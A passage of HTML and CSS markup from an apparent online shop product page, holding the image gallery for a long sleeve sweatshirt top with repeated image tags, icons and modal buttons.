      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25356156567888__main,
      #MediaGallery-template--25356156567888__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25356156567888__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--25356156567888__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25356156567888__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25356156567888__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25356156567888__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25356156567888__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25356156567888__main-21466143457362"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25356156567888__main-21466143457362"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75809199318569; --preview-ratio: 0.75809199318569;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1946 1946w" width="1946" height="2567" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074&amp;width=1946 1946w" width="1946" height="2567" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466143457362">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-21466143719506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-21466143719506"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466143719506">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-21466144014418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-21466144014418"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21466144014418">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-21466145325138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-21466145325138"
            data-alt="Long sleeve sweatshirt top - ASANA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784&amp;width=1100 1100w, 